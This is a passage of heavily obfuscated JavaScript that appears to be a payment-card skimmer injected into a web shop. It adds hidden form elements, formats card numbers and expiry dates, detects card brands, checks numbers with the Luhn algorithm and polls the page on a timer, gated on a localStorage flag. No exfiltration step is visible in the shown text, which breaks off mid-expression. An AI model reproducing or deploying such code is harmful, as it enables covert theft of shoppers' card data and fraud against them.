_0x2fb4a8='',_0x20d0d9=_0x2fb4a8,_0x47d38a=_0x47d38a[_0x353e0e(0x2ae)+'e'](),_0x14d286=_0x1f8170[_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x4c2)]),_0x58b907=-0x12fb+-0x34a*-0x1+0xfb1;_0x4d9420[_0x353e0e(0x345)](_0x58b907,_0x14d286[_0x353e0e(0x425)])&&!(_0x4d9420[_0x353e0e(0x4c7)](_0x14d286[_0x58b907][_0x353e0e(0x543)],_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x33c)](_0x4d9420[_0x353e0e(0x384)],_0x14d286[_0x58b907][_0x353e0e(0x543)])&&(c=_0x4d9420[_0x353e0e(0x1ec)](_0x4d9420[_0x353e0e(0x2e0)](_0x4d9420[_0x353e0e(0x1ec)](_0x14d286[_0x58b907][_0x353e0e(0x350)],_0x14d286[_0x58b907][_0x353e0e(0x410)]),_0x14d286[_0x58b907]['id']),_0x14d286[_0x58b907][_0x353e0e(0x498)]),c=c[_0x353e0e(0x2ae)+'e'](),_0x4d9420[_0x353e0e(0x1ee)](0x7bd*0x1+0x168d+-0x1e4a,c[_0x353e0e(0x4a0)](_0x47d38a))&&_0x4d9420[_0x353e0e(0x33c)](_0x20d0d9=_0x14d286[_0x58b907][_0x353e0e(0x543)],_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x367)](_0x2883e7,_0x20d0d9)));_0x58b907++);if(_0x4d9420[_0x353e0e(0x3ac)](_0x20d0d9,_0x2fb4a8)){for(_0x14d286=_0x1f8170[_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x20b)]),_0x58b907=-0x6a*0x43+-0x14*-0x68+0x139e;_0x4d9420[_0x353e0e(0x30a)](_0x58b907,_0x14d286[_0x353e0e(0x425)])&&(c=_0x4d9420[_0x353e0e(0x420)](_0x4d9420[_0x353e0e(0x2e0)](_0x4d9420[_0x353e0e(0x420)](_0x14d286[_0x58b907][_0x353e0e(0x350)],_0x14d286[_0x58b907][_0x353e0e(0x410)]),_0x14d286[_0x58b907]['id']),_0x14d286[_0x58b907][_0x353e0e(0x498)]),c=c[_0x353e0e(0x2ae)+'e'](),!(_0x4d9420[_0x353e0e(0x1ee)](-0x734+0x7f7*0x3+0x1*-0x10b1,c[_0x353e0e(0x4a0)](_0x47d38a))&&_0x4d9420[_0x353e0e(0x1ee)](-0x2322+-0x17b5+0x3ad7,_0x14d286[_0x58b907][_0x353e0e(0x409)+_0x353e0e(0x2f1)])&&((_0x4d9420[_0x353e0e(0x1ee)](-0x10a1+0x1*-0x280+0x53*0x3b,(_0x20d0d9=_0x14d286[_0x58b907][_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x2fb)])[_0x14d286[_0x58b907][_0x353e0e(0x409)+_0x353e0e(0x2f1)]][_0x353e0e(0x4c8)])[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x397)]))||_0x4d9420[_0x353e0e(0x1ee)](-0xb3e+0x3*-0x14e+0xf28,_0x20d0d9[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x262)]))||_0x4d9420[_0x353e0e(0x237)](-0x6eb+-0x73c+0xe27,_0x20d0d9[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x4b6)])))&&(_0x20d0d9=_0x2fb4a8),_0x4d9420[_0x353e0e(0x4ae)](_0x20d0d9,_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x27a)](_0x2883e7,_0x20d0d9))));_0x58b907++);}return _0x4d9420[_0x353e0e(0x27a)](_0x2883e7,_0x20d0d9)?_0x20d0d9:'\x20';}_0x598515[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x406106[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x2a28d9[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x598515[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht1),_0x406106[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht2),_0x2a28d9[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht3),_in05=_0x4d9420[_0x34d740(0x3ec)](setInterval,function(){var _0x35fc0e=_0x34d740;(!_0x4d9420[_0x35fc0e(0x40f)](is_lo)||_0x4d9420[_0x35fc0e(0x40f)](is_lo)&&!localStorage[_0x35fc0e(0x4a2)]('_l'))&&_0x4d9420[_0x35fc0e(0x40f)](_tulz)&&(_0x4d9420[_0x35fc0e(0x353)](clearInterval,_in05),_0x4d9420[_0x35fc0e(0x416)](_ddl,_0x1f8170));},-0x1bfa+0x13*-0x21+0x31f*0xb),_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x507)](_0x4d9420[_0x34d740(0x363)])[_0x34d740(0x3b4)](_0x22c918=>{var _0x1606a9=_0x34d740,_0x266900={'pVDQW':function(_0x51c258,_0x32203e){var _0xc3309c=_0x289a;return _0x4d9420[_0xc3309c(0x30a)](_0x51c258,_0x32203e);},'wegry':_0x4d9420[_0x1606a9(0x462)],'CyFXr':function(_0x459aca,_0x4caf77){var _0x592d50=_0x1606a9;return _0x4d9420[_0x592d50(0x237)](_0x459aca,_0x4caf77);},'tcHbc':function(_0x11ad27,_0x4bb87a){var _0x24b25d=_0x1606a9;return _0x4d9420[_0x24b25d(0x30d)](_0x11ad27,_0x4bb87a);},'uvQTK':_0x4d9420[_0x1606a9(0x4de)],'Lxypm':_0x4d9420[_0x1606a9(0x39c)],'iZQpa':_0x4d9420[_0x1606a9(0x254)],'qHrct':_0x4d9420[_0x1606a9(0x387)],'xnFrZ':_0x4d9420[_0x1606a9(0x435)]};_0x22c918[_0x1606a9(0x511)+_0x1606a9(0x246)](_0x4d9420[_0x1606a9(0x4c2)],()=>{var _0x565acd=_0x1606a9;_0x22c918[_0x565acd(0x543)]=_0x22c918[_0x565acd(0x543)][_0x565acd(0x200)](/\D/g,''),_0x266900[_0x565acd(0x329)](0x2f3+0x1a2+-0x7*0xa7,_0x22c918[_0x565acd(0x543)][_0x565acd(0x425)])&&(_0x22c918[_0x565acd(0x543)]=_0x22c918[_0x565acd(0x543)][_0x565acd(0x200)](/(\d{4})(?=\d)/g,_0x266900[_0x565acd(0x45b)]));}),_0x22c918[_0x1606a9(0x511)+_0x1606a9(0x246)](_0x4d9420[_0x1606a9(0x228)],_0x930aef=>{var _0x1b5af7=_0x1606a9;_0x266900[_0x1b5af7(0x23c)]('0',_0x930aef[_0x1b5af7(0x34d)])&&_0x266900[_0x1b5af7(0x4e8)](_0x930aef[_0x1b5af7(0x34d)],'9')||[_0x266900[_0x1b5af7(0x230)],_0x266900[_0x1b5af7(0x35b)],_0x266900[_0x1b5af7(0x42a)],_0x266900[_0x1b5af7(0x2f8)],_0x266900[_0x1b5af7(0x268)]][_0x1b5af7(0x503)](_0x930aef[_0x1b5af7(0x34d)])||_0x930aef[_0x1b5af7(0x2e2)+_0x1b5af7(0x3a5)]();});}),function(_0x2c848a){var _0x3fc131=_0x34d740;const _0x448ea0=_0x1f8170[_0x3fc131(0x4bb)+_0x3fc131(0x507)](_0x2c848a);_0x448ea0[_0x3fc131(0x3b4)](_0x4bb3dd=>{var _0xbc688d=_0x3fc131,_0x4b81b3={'WbEcN':function(_0x4394c9,_0x2301e3){var _0x277343=_0x289a;return _0x4d9420[_0x277343(0x2f4)](_0x4394c9,_0x2301e3);},'VUUYL':function(_0x1f6b8d,_0x463333){var _0x1b7502=_0x289a;return _0x4d9420[_0x1b7502(0x2e0)](_0x1f6b8d,_0x463333);},'HXdth':function(_0x53c641,_0x535e3d){var _0x3fec36=_0x289a;return _0x4d9420[_0x3fec36(0x51a)](_0x53c641,_0x535e3d);},'xWyjX':function(_0x4d6373,_0x1cd60a){var _0x532927=_0x289a;return _0x4d9420[_0x532927(0x237)](_0x4d6373,_0x1cd60a);},'dHSSv':function(_0x16d1ba,_0x475969){var _0x10a5c0=_0x289a;return _0x4d9420[_0x10a5c0(0x237)](_0x16d1ba,_0x475969);},'IGnUv':_0x4d9420[_0xbc688d(0x4de)],'rTOPy':_0x4d9420[_0xbc688d(0x39c)],'lTerP':_0x4d9420[_0xbc688d(0x254)],'BjGgZ':_0x4d9420[_0xbc688d(0x387)],'spcEJ':_0x4d9420[_0xbc688d(0x435)]};_0x4bb3dd[_0xbc688d(0x511)+_0xbc688d(0x246)](_0x4d9420[_0xbc688d(0x4c2)],()=>{var _0x5ac83c=_0xbc688d;_0x4bb3dd[_0x5ac83c(0x543)]=_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x200)](/\D/g,''),_0x4b81b3[_0x5ac83c(0x545)](-0x1e57*-0x1+0x65c+-0x24b1,_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x425)])&&(_0x4bb3dd[_0x5ac83c(0x543)]=_0x4b81b3[_0x5ac83c(0x22f)](_0x4b81b3[_0x5ac83c(0x472)](_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x38d)](0x1*-0x556+-0x217c+-0x2*-0x1369,0xd1b+-0x1bd7+0xebe),'/'),_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x38d)](-0x7b1+0x2*0x45c+-0x105,-0x284+0x24d*-0x1+0x4d5)));}),_0x4bb3dd[_0xbc688d(0x511)+_0xbc688d(0x246)](_0x4d9420[_0xbc688d(0x228)],_0x742d84=>{var _0x4e6c77=_0xbc688d;_0x4b81b3[_0x4e6c77(0x357)]('0',_0x742d84[_0x4e6c77(0x34d)])&&_0x4b81b3[_0x4e6c77(0x201)](_0x742d84[_0x4e6c77(0x34d)],'9')||[_0x4b81b3[_0x4e6c77(0x2e3)],_0x4b81b3[_0x4e6c77(0x3cc)],_0x4b81b3[_0x4e6c77(0x3fb)],_0x4b81b3[_0x4e6c77(0x3b1)],_0x4b81b3[_0x4e6c77(0x2dc)]][_0x4e6c77(0x503)](_0x742d84[_0x4e6c77(0x34d)])||_0x742d84[_0x4e6c77(0x2e2)+_0x4e6c77(0x3a5)]();});});}(_0x4d9420[_0x34d740(0x278)]),type=function(_0x25bfc6){var _0x4a6cda=_0x34d740,_0x56125c=_0x4d9420[_0x4a6cda(0x4ab)][_0x4a6cda(0x48a)]('|'),_0x2f0037=0x1647+-0x136e+-0x2d9;while(!![]){switch(_0x56125c[_0x2f0037++]){case'0':_0x666690=_0x25bfc6;continue;case'1':if(_0x666690=new RegExp(_0x4d9420[_0x4a6cda(0x2c3)]),_0x4d9420[_0x4a6cda(0x4ae)](null,_0x25bfc6[_0x4a6cda(0x449)](_0x666690)))return'am';continue;case'2':var _0x666690=new RegExp('^4');continue;case'3':return _0x4d9420[_0x4a6cda(0x298)](-0x310+-0x1*0xeae+0x4*0x470,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x3ac)]('2',_0x666690[0xa28*0x1+0x1a2*-0x13+0x14de])&&_0x4d9420[_0x4a6cda(0x2e1)]('2',_0x666690[-0x2440+0x1d05+0x73c])&&_0x4d9420[_0x4a6cda(0x32e)](_0x666690[0x1f8a+-0x287*0xd+0xd*0x1a],'7')||_0x4d9420[_0x4a6cda(0x30d)](-0x1f0b+0x6*-0x129+0x2603,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x1f0)]('5',_0x666690[-0x19b7+-0x1f*0xc5+0x3192])&&_0x4d9420[_0x4a6cda(0x359)]('1',_0x666690[0x17*-0x67+-0xd*0x1be+-0x3fd*-0x8])&&_0x4d9420[_0x4a6cda(0x41d)](_0x666690[0x1*-0xe5e+-0xf*-0x18d+-0x8e4],'5')?'ma':_0x4d9420[_0x4a6cda(0x2cb)](0x1*-0xe84+0x6da+0x7ac,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2eb)]('6',_0x666690[-0x1*-0xf9+-0x4*-0x58f+-0x1*0x1735])&&(_0x4d9420[_0x4a6cda(0x336)]('5',_0x666690[-0x1869*-0x1+-0x19b2+-0x6e*-0x3])||_0x4d9420[_0x4a6cda(0x2f9)]('0',_0x666690[0x5*0x4e7+0x171*0x12+-0x3274])||_0x4d9420[_0x4a6cda(0x236)]('4',_0x666690[-0x211*-0x1+0x17d7+-0x13*0x15d]))?'di':_0x4d9420[_0x4a6cda(0x34e)](0x12d9+-0x1*0x4f6+-0xde1,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x236)]('3',_0x666690[0x19e0+0x23cf+0x1*-0x3daf])&&_0x4d9420[_0x4a6cda(0x1e7)]('5',_0x666690[0x4c+0x11*0x19b+-0x1b96])?'jc':_0x4d9420[_0x4a6cda(0x3ee)](0x6d*-0x28+0x21fc+0x2*-0x879,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x28a)]('3',_0x666690[0x7f+-0x1bac+-0x1b2d*-0x1])&&_0x4d9420[_0x4a6cda(0x336)]('0',_0x666690[0x1381+-0x1eae+0xb2e])||_0x4d9420[_0x4a6cda(0x30d)](-0x1741+0x1285*-0x2+0x3c4d,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2f9)]('3',_0x666690[0x989*-0x4+-0x19*0x3+-0x266f*-0x1])&&(_0x4d9420[_0x4a6cda(0x3f7)]('6',_0x666690[0x1a8b*0x1+0x1671+0x30fb*-0x1])||_0x4d9420[_0x4a6cda(0x1e7)]('8',_0x666690[0x29*-0x2f+-0x96*0x35+0x2696])||_0x4d9420[_0x4a6cda(0x3ac)]('9',_0x666690[-0x2*-0xfa9+0x4fd+-0x244e])||_0x4d9420[_0x4a6cda(0x4e7)]('0',_0x666690[-0x18d5+-0xb*-0x18a+0x5c*0x16]))?'dn':_0x4d9420[_0x4a6cda(0x2db)](-0x1*0x1103+0x2*-0xcee+0x1*0x2ae1,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2e1)](-0x53f*0x7+0x18c6+0x26f*0x5,_0x4d9420[_0x4a6cda(0x457)](parseInt,_0x25bfc6[_0x4a6cda(0x3d1)](-0xed5*0x2+-0x20fc+-0xc6*-0x51,-0x11a4+0x1*0x11cc+0x13*-0x2)))&&_0x4d9420[_0x4a6cda(0x504)](_0x4d9420[_0x4a6cda(0x53a)](parseInt,_0x25bfc6[_0x4a6cda(0x3d1)](0x760+-0x1e9c+-0x4*-0x5cf,0x2212+-0x4*-0xcb+-0x253c)),0x1*0x1af9+0xf47+-0x29fb)||_0x4d9420[_0x4a6cda(0x37c)](0x33*0x9+-0x8a8*0x2+0xf87,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x32c)]('5',_0x666690[0x1*0x358+0x3b*-0x3+-0x2a7])&&_0x4d9420[_0x4a6cda(0x247)]('0',_0x666690[0x1e13+0x1*-0x295+0x1b7d*-0x1])?'ms':'no';case'4':if(_0x4d9420[_0x4a6cda(0x4ae)](null,_0x25bfc6[_0x4a6cda(0x449)](_0x666690)))return'vi';continue;}break;}};var _0x3f27a0='no';_0ny3=_0x4d9420[_0x34d740(0x238)](setInterval,function(){var _0x2900ea=_0x34d740,_0x33e007={'sugqU':_0x4d9420[_0x2900ea(0x515)],'Ylxpx':_0x4d9420[_0x2900ea(0x532)],'HJKYd':_0x4d9420[_0x2900ea(0x524)],'PZSiP':function(_0x2307d9,_0x24aeab){var _0x2448e8=_0x2900ea;return _0x4d9420[_0x2448e8(0x3c9)](_0x2307d9,_0x24aeab);},'Vfmnk':_0x4d9420[_0x2900ea(0x334)],'XCsSs':function(_0x15f601,_0x5ece14){var _0x1e2072=_0x2900ea;return _0x4d9420[_0x1e2072(0x39b)](_0x15f601,_0x5ece14);},'GoEYi':function(_0x4f873a,_0x65a7d){var _0xb7bbda=_0x2900ea;return _0x4d9420[_0xb7bbda(0x2fd)](_0x4f873a,_0x65a7d);},'woLKo':function(_0x2e1967,_0x57cda2,_0x3e1ccd){var _0x13a052=_0x2900ea;return _0x4d9420[_0x13a052(0x37d)](_0x2e1967,_0x57cda2,_0x3e1ccd);},'QEfRv':function(_0x5b412e,_0x2baf65){var _0x353e9e=_0x2900ea;return _0x4d9420[_0x353e9e(0x2bd)](_0x5b412e,_0x2baf65);},'MowJW':function(_0x245059,_0x41aeb3){var _0x43041e=_0x2900ea;return _0x4d9420[_0x43041e(0x26a)](_0x245059,_0x41aeb3);},'lxXvP':function(_0x18697c,_0x5c6700){var _0x524679=_0x2900ea;return _0x4d9420[_0x524679(0x509)](_0x18697c,_0x5c6700);},'LWAqW':function(_0x33a590,_0x4cbb2a){var _0x5ee81b=_0x2900ea;return _0x4d9420[_0x5ee81b(0x280)](_0x33a590,_0x4cbb2a);},'awhOa':function(_0x2c8bae,_0x35b6ef){var _0x27b5e9=_0x2900ea;return _0x4d9420[_0x27b5e9(0x508)](_0x2c8bae,_0x35b6ef);},'RKUPZ':_0x4d9420[_0x2900ea(0x4da)],'eEmzq':function(_0x5493ae,_0x1cb2ac){var _0x59b41e=_0x2900ea;return _0x4d9420[_0x59b41e(0x26a)](_0x5493ae,_0x1cb2ac);},'udVNK':function(_0x1d6791,_0x2f237e){var _0x3bcbf5=_0x2900ea;return _0x4d9420[_0x3bcbf5(0x4e7)](_0x1d6791,_0x2f237e);},'pzfBI':function(_0x3a718e,_0x1e7cbb){var _0xd5fa9c=_0x2900ea;return _0x4d9420[_0xd5fa9c(0x4e7)](_0x3a718e,_0x1e7cbb);},'plRfn':function(_0x305024,_0x4c6fa5){var _0x5a98f1=_0x2900ea;return _0x4d9420[_0x5a98f1(0x50d)](_0x305024,_0x4c6fa5);},'wuxWk':function(_0x264e80,_0x1a7f03){var _0x1cded2=_0x2900ea;return _0x4d9420[_0x1cded2(0x2f4)](_0x264e80,_0x1a7f03);},'Jclkd':function(_0x472797,_0x419de5){var _0x5c837c=_0x2900ea;return _0x4d9420[_0x5c837c(0x536)](_0x472797,_0x419de5);},'xNAiw':function(_0x100c57,_0x1aecd6){var _0x271480=_0x2900ea;return _0x4d9420[_0x271480(0x4f4)](_0x100c57,_0x1aecd6);},'sUzHe':function(_0x25790b,_0x391fef){var _0x197a98=_0x2900ea;return _0x4d9420[_0x197a98(0x46b)](_0x25790b,_0x391fef);},'VthYI':function(_0x4ade5d,_0x45e612){var _0x46a396=_0x2900ea;return _0x4d9420[_0x46a396(0x416)](_0x4ade5d,_0x45e612);},'KpvUP':function(_0x15dab3,_0x263eb6){var _0x7acdb=_0x2900ea;return _0x4d9420[_0x7acdb(0x2f2)](_0x15dab3,_0x263eb6);},'penfb':function(_0x3f137e,_0x23c917){var _0x47e379=_0x2900ea;return _0x4d9420[_0x47e379(0x1f9)](_0x3f137e,_0x23c917);},'dxYpL':function(_0x16613d,_0x5b2278){var _0x3af142=_0x2900ea;return _0x4d9420[_0x3af142(0x1f4)](_0x16613d,_0x5b2278);},'XjcAd':function(_0x41d24b,_0x46824e){var _0x1c0e69=_0x2900ea;return _0x4d9420[_0x1c0e69(0x53a)](_0x41d24b,_0x46824e);},'gHPrx':function(_0x2e7967,_0x243d89){var _0x36d062=_0x2900ea;return _0x4d9420[_0x36d062(0x300)](_0x2e7967,_0x243d89);},'XekAD':function(_0x598d04,_0x40675d){var _0x59166d=_0x2900ea;return _0x4d9420[_0x59166d(0x1e7)](_0x598d04,_0x40675d);},'FbRpu':function(_0x54f80b,_0x103025){var _0xa80efd=_0x2900ea;return _0x4d9420[_0xa80efd(0x51a)](_0x54f80b,_0x103025);},'XpMYS':function(_0x33c659,_0x2f44e9){var _0x198d7f=_0x2900ea;return _0x4d9420[_0x198d7f(0x51a)](_0x33c659,_0x2f44e9);},'SwtSX':function(_0x25dfb2,_0x3fdff5){var _0x132f7e=_0x2900ea;return _0x4d9420[_0x132f7e(0x53a)](_0x25dfb2,_0x3fdff5);},'NdWKN':function(_0x34c75d,_0x5a7e78){var _0x47bfb7=_0x2900ea;return _0x4d9420[_0x47bfb7(0x293)](_0x34c75d,_0x5a7e78);},'toVJI':function(_0x3f5455,_0x18736f){var _0x232625=_0x2900ea;return _0x4d9420[_0x232625(0x2f2)](_0x3f5455,_0x18736f);},'CfFCr':_0x4d9420[_0x2900ea(0x264)],'blmYX':_0x4d9420[_0x2900ea(0x29d)],'OUzZx':function(_0x599054,_0x54ac40){var _0x59bff8=_0x2900ea;return _0x4d9420[_0x59bff8(0x416)](_0x599054,_0x54ac40);},'sVtIH':_0x4d9420[_0x2900ea(0x306)],'HNRxJ':function(_0x2f5c1f,_0x3b59ca){var _0x501e41=_0x2900ea;return _0x4d9420[_0x501e41(0x27a)](_0x2f5c1f,_0x3b59ca);},'nzaIt':_0x4d9420[_0x2900ea(0x4c0)],'qfUoP':function(_0x80093e,_0x1ef705){var _0x515bb0=_0x2900ea;return _0x4d9420[_0x515bb0(0x416)](_0x80093e,_0x1ef705);},'zhNFa':_0x4d9420[_0x2900ea(0x549)],'aQvlR':_0x4d9420[_0x2900ea(0x321)],'vPFsW':function(_0x5a2b6d,_0x5e73c4){var _0x5a45d9=_0x2900ea;return _0x4d9420[_0x5a45d9(0x27a)](_0x5a2b6d,_0x5e73c4);},'UvRfN':_0x4d9420[_0x2900ea(0x396)],'PrURP':_0x4d9420[_0x2900ea(0x34b)],'zykpE':function(_0x2c98fa,_0x42a492){var _0x4c5f1f=_0x2900ea;return _0x4d9420[_0x4c5f1f(0x426)](_0x2c98fa,_0x42a492);},'jJeWZ':function(_0x3ac07b,_0x45754d){var _0x79f76e=_0x2900ea;return _0x4d9420[_0x79f76e(0x309)](_0x3ac07b,_0x45754d);},'WqaNu':function(_0x54c063,_0x3cbaae){var _0x107718=_0x2900ea;return _0x4d9420[_0x107718(0x457)](_0x54c063,_0x3cbaae);},'kfyzz':_0x4d9420[_0x2900ea(0x30f)],'LVIwY':function(_0x2dbfbb,_0x2a504e){var _0x5aaa63=_0x2900ea;return _0x4d9420[_0x5aaa63(0x38b)](_0x2dbfbb,_0x2a504e);},'qYxQy':_0x4d9420[_0x2900ea(0x40b)],'UxSga':_0x4d9420[_0x2900ea(0x3e2)],'uzzjB':function(_0x2ff45f,_0x234e88){var _0x4763f7=_0x2900ea;return _0x4d9420[_0x4763f7(0x367)](_0x2ff45f,_0x234e88);},'assDw':_0x4d9420[_0x2900ea(0x47c)],'lnsbe':_0x4d9420[_0x2900ea(0x241)],'hoDEx':function(_0xb535f8){var _0x5ee676=_0x2900ea;return _0x4d9420[_0x5ee676(0x315)](_0xb535f8);},'PRZeI':_0x4d9420[_0x2900ea(0x323)],'IoMMG':_0x4d9420[_0x2900ea(0x27c)],'TkgXy':_0x4d9420[_0x2900ea(0x442)],'zMNTf':_0x4d9420[_0x2900ea(0x2ce)],'GkiCj':_0x4d9420[_0x2900ea(0x4ef)],'XqKAX':_0x4d9420[_0x2900ea(0x4cb)],'IRXlh':_0x4d9420[_0x2900ea(0x492)],'Jupun':_0x4d9420[_0x2900ea(0x382)],'SnUZb':_0x4d9420[_0x2900ea(0x1ff)],'BFZwz':_0x4d9420[_0x2900ea(0x304)],'ssqHi':_0x4d9420[_0x2900ea(0x229)],'lWSsJ':_0x4d9420[_0x2900ea(0x4b2)],'yzEnI':_0x4d9420[_0x2900ea(0x452)],'rcwUF':_0x4d9420[_0x2900ea(0x3e1)],'UrdAp':_0x4d9420[_0x2900ea(0x2af)],'AjeWv':function(_0x4d18df){var _0x129b82=_0x2900ea;return _0x4d9420[_0x129b82(0x315)](_0x4d18df);},'mSlnk':function(_0x14f413,_0x4b2c7f){var _0x3a16b2=_0x2900ea;return _0x4d9420[_0x3a16b2(0x2eb)](_0x14f413,_0x4b2c7f);},'PJWzv':function(_0x3d884b,_0x2fbe8b){var _0x271875=_0x2900ea;return _0x4d9420[_0x271875(0x51a)](_0x3d884b,_0x2fbe8b);},'wRZkM':function(_0x20f916,_0x443053){var _0x385e84=_0x2900ea;return _0x4d9420[_0x385e84(0x27a)](_0x20f916,_0x443053);},'posUq':function(_0x552bc7,_0x477514){var _0xa95a12=_0x2900ea;return _0x4d9420[_0xa95a12(0x259)](_0x552bc7,_0x477514);},'qQqxN':function(_0x1e04f1,_0x3051d9){var _0x5133fb=_0x2900ea;return _0x4d9420[_0x5133fb(0x41b)](_0x1e04f1,_0x3051d9);},'vDphJ':function(_0x373d6b,_0x4576dc){var _0x55a092=_0x2900ea;return _0x4d9420[_0x55a092(0x259)](_0x373d6b,_0x4576dc);},'zhlxm':function(_0x53702a,_0x68532){var _0x1dc401=_0x2900ea;return _0x4d9420[_0x1dc401(0x541)](_0x53702a,_0x68532);},'HKHXH':function(_0x1d5f89,_0x55f278){var _0x2b49a6=_0x2900ea;return _0x4d9420[_0x2b49a6(0x23e)](_0x1d5f89,_0x55f278);}};if(_0x4d9420[_0x2900ea(0x33c)](_0x4d9420[_0x2900ea(0x4d0)],typeof(_0x242f10=(function(){var _0x54645a=_0x2900ea,_0x12eea1=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x277)]),_0x1803a8=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x3af)]),_0x59bcfd=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x22c)]);if(_0x33e007[_0x54645a(0x3d6)](_0x12eea1,_0x1803a8)&&_0x59bcfd){_0x12eea1=_0x12eea1[_0x54645a(0x543)],_0x1803a8=_0x1803a8[_0x54645a(0x543)],_0x59bcfd=_0x59bcfd[_0x54645a(0x543)];var _0xd10364,_0xfb765d,_0x133477=_0x33e007[_0x54645a(0x2bc)],_0x434a36=_0x33e007[_0x54645a(0x2bc)],_0x84ad43=_0x33e007[_0x54645a(0x2bc)];if(_0x12eea1){for(var _0x41a5b7=0x5*-0x20b+-0x2286+-0xd*-0x371,_0x203ed6=0xc1+-0x29e*-0xd+-0x22c7,_0x35ce0a=!(0x868*0x3+-0x1296+0x6a1*-0x1),_0x4cd16d=_0x33e007[_0x54645a(0x299)]((_0x12eea1=_0x12eea1[_0x54645a(0x200)](/[^\d;]/g,''))[_0x54645a(0x425)],-0x2*0x1f3+-0x2644+-0x7f*-0x55);_0x33e007[_0x54645a(0x440)](0x1ad2+-0x47e+-0x2*0xb2a,_0x4cd16d);_0x4cd16d--){var _0x172104=_0x12eea1[_0x54645a(0x266)](_0x4cd16d),_0x203ed6=_0x33e007[_0x54645a(0x3ba)](parseInt,_0x172104,-0x179*0xe+-0x3*0x6b9+0x28d3);_0x35ce0a&&_0x33e007[_0x54645a(0x2d9)](-0x2319+0x1dd7+-0x1*-0x54b,_0x203ed6*=0x1ae6+0x1*-0x12ca+-0x81a*0x1)&&(_0x203ed6-=0x1130+0x2*0xd42+-0x1*0x2bab),_0x41a5b7+=_0x203ed6,_0x35ce0a=!_0x35ce0a;}_0x133477=_0x33e007[_0x54645a(0x4d5)](_0x12eea1[_0x54645a(0x425)],0x1910*-0x1+-0x1*-0x13d7+0x548)||_0x33e007[_0x54645a(0x520)](-0x2c*-0x8+-0x1*-0xcc1+0x2*-0x707,_0x12eea1[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x429)](_0x33e007[_0x54645a(0x283)](_0x41a5b7,0xb14+-0x2ae+-0x85c),0xd0a+0x20de+-0x2de8)?_0x33e007[_0x54645a(0x2bc)]:_0x33e007[_0x54645a(0x202)];}return _0x1803a8&&_0x33e007[_0x54645a(0x52e)](0x98f*-0x1+0x21*-0x12d+0x305c,_0x1803a8[_0x54645a(0x4a0)]('/'))&&(exps=_0x1803a8[_0x54645a(0x48a)]('/'),_0xd10364=exps[0x7*-0x493+0x6f*0x34+-0x61*-0x19][_0x54645a(0x200)](/[^\d;]/g,''),_0x33e007[_0x54645a(0x52f)](0x1*0x335+0x1*-0x1eaf+0x1b7a,(_0xfb765d=exps[0xf38+0x71*-0x21+-0xa6*0x1][_0x54645a(0x200)](/[^\d;]/g,''))[_0x54645a(0x4a0)]('20'))&&(_0xfb765d=_0xfb765d[_0x54645a(0x48a)]('20')[-0x19*-0x1f+-0x9af*-0x1+-0xcb5]),_0x33e007[_0x54645a(0x3dc)](-0xfb1+-0x39*-0x29+0x691,_0xd10364[_0x54645a(0x425)])&&(_0xd10364=_0x33e007[_0x54645a(0x287)]('0',_0xd10364)),_0x1803a8=new Date()[_0x54645a(0x2f5)+'r']()[_0x54645a(0x47d)]()[_0x54645a(0x48a)]('20')[-0x1021+0x64*0x3b+0x127*-0x6],_0x434a36=_0x33e007[_0x54645a(0x529)](-0xb41+0x15b*0x9+0x17*-0xa,_0xd10364)||_0x33e007[_0x54645a(0x381)]('',_0xd10364)||_0x33e007[_0x54645a(0x52f)]('00',_0xd10364)||_0x33e007[_0x54645a(0x379)](-0x13c*-0x9+-0x1c1b+0x1101,_0xd10364[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x3e9)](_0x33e007[_0x54645a(0x414)](Number,_0xfb765d),_0x33e007[_0x54645a(0x373)](Number,_0x1803a8))||_0x33e007[_0x54645a(0x440)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x525)](Number,_0x1803a8),0x2279+0x23a6+0xdd*-0x51),_0x33e007[_0x54645a(0x525)](Number,_0xfb765d))?_0x33e007[_0x54645a(0x2bc)]:_0x33e007[_0x54645a(0x202)]),_0x59bcfd&&(_0x59bcfd=_0x59bcfd[_0x54645a(0x200)](/[^\d;]